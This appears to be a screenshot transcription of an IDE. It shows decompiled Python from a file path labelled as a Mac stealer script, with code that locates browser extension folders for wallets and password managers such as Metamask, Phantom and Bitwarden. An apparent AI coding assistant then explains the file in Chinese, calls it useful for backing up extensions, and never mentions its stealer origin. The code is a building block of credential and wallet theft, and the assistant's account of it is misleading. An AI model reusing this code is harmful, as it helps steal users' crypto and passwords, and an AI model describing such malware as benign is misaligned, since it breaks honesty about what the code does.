 Extensions.py
Extensions.py > ...
2 # Python bytecode version base 3.7.0 (3394)
3 # Decompiled from: Python 3.12.7 | packaged by Anaconda, Inc. | (main
4 # Embedded file name: /Users/amnesia/Desktop/garry-mac-stealer-script
5 # Compiled at: 2023-03-13 06:31:37
6 # Size of source mod 2**32: 872 bytes
7 _B = "extenion_id"
8 _A = "name"
9 import os
10
11 class Extensions:
12
13 def __init__(A):
14 A.pre_extension_names = [{_A: "Metamask", _B: "ejbalbakoplchl
15 A.extension_paths = []
16
17 def get_extension_paths(A, brower_key, browser_path):
18 B = browser_path
19 for C in os.listdir(B):
20 D = C
21 for E in A.pre_extension_names:
22 if E[_B] == C:
23 D = E[_A]
24
25 A.extension_paths.append({_A: D, "browser": brower_key, "
26
27 return A.extension_paths
28
29 def get_all_extension_paths(A, browsers_paths):
30 for B in browsers_paths:
31 C = list(B.keys())[0]
32 D = B.values()
33 for E in D:
CHAT COMPOSER BUG FINDER ⌘N
__init__.py Extensions.py
再分析一下 @Extensions.py
Extensions.py 文件主要负责从浏览器路径中收集已知的浏览器扩展信息。以下是对该文件的详细分
析：
主要功能
1. 类 Extensions：
• 该类用于管理和获取浏览器扩展的路径信息。
2. 初始化方法 __init__：
• 初始化了一个列表 pre_extension_names，其中包含了一些预定义的扩展名和对应的扩展 ID。
这些扩展包括 Metamask、MetaMask、Bitwarden 和 Phantom。
• 初始化了一个空列表 extension_paths，用于存储找到的扩展路径信息。
3. 方法 get_extension_paths：
• 参数：brower_key（浏览器标识符）和 browser_path（浏览器的文件路径）。
• 功能：遍历指定的浏览器路径，检查其中的文件夹是否与预定义的扩展 ID 匹配。
• 如果匹配，则将扩展的名称替换为预定义的名称，并将扩展的信息（包括名称、浏览器、用户配置
文件和路径）添加到 extension_paths 列表中。
4. 方法 get_all_extension_paths：
• 参数：browsers_paths（浏览器路径的列表）。
• 功能：遍历所有提供的浏览器路径，调用 get_extension_paths 方法获取每个路径中的扩展信
息。
• 使用 try-except 块来捕获和处理可能的异常，确保程序在出现错误时不会崩溃，并输出错误信
息。
总结
Extensions.py 文件的主要目的是从给定的浏览器路径中识别和收集特定的浏览器扩展信息。通过预定
义的扩展 ID 和名称，它可以识别常用的扩展并记录其路径信息。这对于需要分析或备份浏览器扩展的应用
程序非常有用。由于涉及到文件系统操作，使用时需要确保有适当的权限。